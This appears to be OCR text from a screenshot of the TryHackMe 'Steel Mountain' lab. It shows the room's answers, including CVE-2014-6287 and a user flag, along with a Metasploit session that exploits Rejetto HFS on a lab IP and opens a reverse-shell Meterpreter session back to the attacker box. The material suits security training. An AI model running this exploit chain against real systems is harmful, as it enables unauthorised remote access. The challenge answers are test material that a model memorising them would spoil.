 TryHackMe | Steel Mountain
tryhackme.com/room/steelmountain
Steel Mountain
Help
Hack into a Mr. Robot themed Windows machine. Use metasploit for initial access, utilise powershell for Windows privilege escalation enumeration and learn a new
technique to get Administrator access.
Active Machine Information
Title
IP Address
Expires
Steel Mountain
10.10.49.224
1h 09m 34s
?
Add 1 hour
Terminate
100%
Task 1 Introduction
Task 2 Initial Access
Now you have deployed the machine, lets get an initial shell!
Answer the questions below
Scan the machine with nmap. What is the other port running a web server on?
8080
Correct Answer
Take a look at the other web server. What file server is running?
Rejetto HTTP File Server
Correct Answer
What is the CVE number to exploit this file server?
2014-6287
Correct Answer
Hint
Use Metasploit to get an initial shell. What is the user flag?
b04763b6fcf51fcd7c13abc7db4fd365
Correct Answer
Hint
Task 3 Privilege Escalation
Task 4 Access and Escalation Without Metasploit
Created by tryhackme
Only subscribers can deploy virtual machines in this room! Go to your profile page to subscribe (if you have not already). 65036 users are in here and this room is
1362 days old.
Applications Places System Tue 26 Dec, 17:31
Rejetto HttpFileServer 2.3.x - Remote Command Execution (3) - Windows webapps
HFS /
Rejetto HttpFileServer 2.
https://www.exploit-db.com/exploits/49125
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experienc
EXPLOIT
DATABASE
root@ip-10-10-89-221: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-89-221: ~
root
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOST 10.10.49.224
RHOST => 10.10.49.224
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.89.221:4444
[*] Using URL: http://10.10.89.221:8080/Fa4xXg7e3
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /Fa4xXg7e3
[*] Sending stage (175686 bytes) to 10.10.49.224
[!] Tried to delete %TEMP%\VNBEOLGyqcPH.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.89.221:4444 -> 10.10.49.224:49
264) at 2023-12-26 17:30:47 +0000
[*] Server stopped.
meterpreter > cd c
print(url)
THM AttackBox
1h 09m 36s